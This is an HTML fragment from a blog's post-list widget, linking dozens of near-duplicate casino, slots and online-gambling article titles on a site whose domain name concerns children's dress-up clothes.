                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/14/how-to-win-at-slots-13/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/14/what-is-online-gambling-16/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/13/what-is-a-casino-57/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/what-is-a-casino-56/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/what-is-online-gambling-15/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/how-to-win-at-slot/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/11/increase-your-chances-of-winning-by-understanding-the-odds-of-slots/">Increase Your Chances of Winning by Understanding the Odds of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/11/security-measures-in-a-casino-2/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/what-is-online-gambling-14/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/online-gambling-choosing-a-safe-and-trusted-online-casino/">Online Gambling &#8211; Choosing a Safe and Trusted Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/what-is-a-casino-55/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/what-is-a-slot-38/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/how-to-play-slots-safely/">How to Play Slots Safely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/5-safety-tips-for-choosing-a-casino/">5 Safety Tips For Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/what-is-online-gambling-13/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/07/5-reasons-to-play-at-a-casino/">5 Reasons to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/06/what-you-need-to-know-about-online-gambling-14/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-slots-12/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-online-slots-3/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/5-things-to-know-when-marketing-a-casino/">5 Things to Know When Marketing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/the-risks-of-online-gambling-6/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/04/gambling-and-other-games-in-a-casino/">Gambling and Other Games in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/03/what-is-online-gambling-12/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/03/tips-for-playing-slots-7/">Tips for Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/02/how-to-choose-a-slot/">How to Choose a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/02/advantages-of-online-casinos/">Advantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/01/online-gambling-deposit-options/">Online Gambling Deposit Options</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/01/what-is-a-casino-54/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/28/what-you-need-to-know-about-online-gambling-13/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/28/how-slots-work-2/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/what-is-a-slot-37/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/the-benefits-of-casinos/">The Benefits of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/what-is-online-gambling-11/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/important-things-you-should-know-about-online-gambling/">Important Things You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/what-is-a-casino-53/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/what-you-need-to-know-about-slots-7/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/21/how-to-get-started-in-online-slots/">How to Get Started in Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/13/what-is-a-casino-52/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/13/the-basics-of-online-gambling-17/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/12/what-is-a-casino-51/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/12/the-basics-of-online-gambling-16/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/11/slot-machine-money-management/">Slot Machine Money Management</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/11/how-to-win-at-slots-11/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/10/the-world-of-casinos/">The World of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/09/online-gambling-in-the-us-2/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/09/legal-issues-relating-to-online-gambling/">Legal Issues Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-casino-50/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-slot-36/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/how-to-play-slots-5/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/what-you-need-to-know-about-online-gambling-12/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/why-you-should-visit-a-casino/">Why You Should Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/06/what-is-online-gambling-10/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/05/what-is-a-casino-49/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/05/what-you-need-to-know-about-slots-6/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/04/what-is-a-slot-35/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/04/what-is-online-gambling-9/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-48/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-47/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/how-to-find-the-best-online-gambling-sites-2/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/02/how-to-play-slots-4/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/01/how-to-win-big-at-slot/">How to Win Big at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/01/what-you-need-to-know-about-online-gambling-11/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/31/what-is-a-casino-46/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/30/the-growing-popularity-of-online-gambling-2/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/30/what-you-need-to-know-about-a-casino-8/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-13/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-12/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-casino-45/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-online-gambling-8/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/28/the-legality-of-online-gambling-11/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/what-you-should-know-about-casinos-3/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/slot-based-scheduling-4/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/what-are-slots-and-how-do-they-work-3/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/25/what-you-need-to-know-about-a-casino-7/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/25/what-is-online-gambling-7/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/the-dark-side-of-casinos-2/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/the-legal-status-of-online-gambling/">The Legal Status of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/slot-receivers/">Slot Receivers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/how-to-avoid-common-mistakes-when-playing-slots-2/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/23/gambling-in-casinos-in-the-united-states/">Gambling in Casinos in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/22/online-gambling-laws-in-the-united-states/">Online Gambling Laws in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/22/what-is-a-casino-44/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/21/online-gambling-laws-4/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/21/slots-how-to-use-slots-to-improve-performance-and-increase-engagement/">Slots &#8211; How to Use Slots to Improve Performance and Increase Engagement</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/20/the-role-of-the-internet-in-the-development-of-gambling-problems/">The Role of the Internet in the Development of Gambling Problems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/19/the-positives-and-negatives-of-casino-gambling/">The Positives and Negatives of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/19/what-you-should-know-about-a-casino/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/18/online-gambling-in-the-united-states-10/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/18/what-you-need-to-know-about-slots-5/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/17/the-basics-of-slots-13/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/what-you-need-to-know-about-a-casino-6/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/the-dangers-of-online-gambling-4/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/what-is-online-gambling-6/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/15/how-to-win-at-a-casino-2/">How to Win at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/15/slots-a-fun-and-exciting-game/">Slots &#8211; A Fun and Exciting Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/14/how-slots-are-used-in-c/">How Slots Are Used in C++</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/what-is-a-casino-43/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-in-the-united-states-3/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-10/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
